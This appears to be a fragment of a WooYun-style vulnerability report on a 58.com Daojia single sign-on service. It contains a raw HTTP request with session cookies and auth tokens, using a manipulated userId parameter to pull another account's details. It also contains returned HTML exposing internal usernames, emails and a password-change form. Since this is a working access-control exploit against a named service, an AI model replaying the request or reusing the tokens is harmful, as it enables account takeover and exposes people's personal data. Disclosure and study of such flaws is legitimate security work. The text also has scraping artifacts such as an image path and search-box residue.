 POST /ssoUser/getUserInfo.do HTTP/1.1
Host: sso.daojia.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://sso.daojia.58.com/index/index.do
Cookie: id58=05cDFFXlaoQinmILCAveAg==; _ga=GA1.2.1599132908.1441098378; new_uv=2; als=0;
__utma=253535702.1599132908.1441098378.1441098384.1441098384.1;
__utmz=253535702.1441098384.1.1.utmcsr=g.58.com|utmccn=(referral)|utmcmd=referral|utmcct=/city; 58home=sz; sz=20159117627; city=sz;
Hm_lvt_3bb04d7a4ca3846dcc66a99c3e861511=1441098555; bangtoptipclose=1; myfeet_tooltip=end; final_history=23180655801758; bangbigtip2=1;
JSESSIONID=810CDCD6E7937C598879409CE64E5AD6; acl_username=chenwf%40daojia.com; acl_version=22014419694608276261;
avl_token=6d463bb06b6919e339113fc0411583c3da165a171ace3220f1045a825adf89fb; acl_userId=776; acl_userRole=%2C; qqmail_alias=hulihua@58.com;
ipcity=sz%7C%u6DF1%u5733
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
userId=0&userIdHidden=b72287
? < + > Type a search term 0 matches
<tr>
<td style="text-align:right"><span style="color: red">(*必填)</span>地址</td>
<td><input type="text" id="address" name="address" value="zhouchunyan"/></td>
</tr>
<tr>
<td style="text-align:right"><span style="color: red">(*必填)</span>手机号</td>
<td><input type="text" id="phoneNumber" name="phoneNumber" value="13000000000"/></td>
</tr>
<tr>
</table>
</div>
<div id="updatePwdDiv" style="top:0">
<table class="form_advanced_table" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="text-align:right;width: 110px"><span style="color: red">(*必填)</span>新密码</td>
<td><input type="password" id="pwd" name="pwd" value=""/></td>
</tr>
<tr>
<td style="text-align:left;" colspan="2"><span style="margin-left:30px;color: red">密码长度8-16位
</tr>
<tr>
<td style="text-align:right"><span style="color: red">(*必填)</span>新密码确认</td>
<td><input type="password" id="pwd2" name="pwd2" value=""/></td>
</tr>
</table>
</div>
<div class="main">
<input type="hidden" value="778" id="userId" name="userId"/>
<input type="hidden" value="zhouchunyan" id="username" name="username"/>
<table class="form_advanced_table" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td style="width: 80px">账号名称:</td>
<td >zhouchunyan</td>
</tr>
<tr>
<td >账号姓名:</td>
<td >zhouchunyan</td>
</tr>
<tr>
<td >手机号:</td>
<td >13000000000</td>
</tr>
<tr>
<td >邮箱:</td>
<td >yangyuli@58.com</td>
</tr>
<tr>
<td >性别:</td>
<td >男
</td>
</tr>
<tr>
<td >地址:</td>
<td >zhouchunyan</td>
</tr>
<!-- <tr> -->
<!-- <td >业务线:</td> -->
www.wooyun.org
? < + > margin-left:30px;color: red